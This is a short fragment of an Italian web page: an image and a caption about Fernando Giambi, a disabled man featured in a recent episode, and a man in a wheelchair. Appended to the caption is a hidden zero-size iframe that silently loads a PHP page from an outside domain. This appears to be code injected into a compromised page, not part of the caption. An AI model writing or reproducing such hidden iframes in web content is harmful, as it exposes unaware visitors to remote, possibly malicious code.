 Sopra, Fernando Giambi, disabile protagonista dell’episodio della scorsa settimana. A fianco, un uomo in carrozzina.<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>
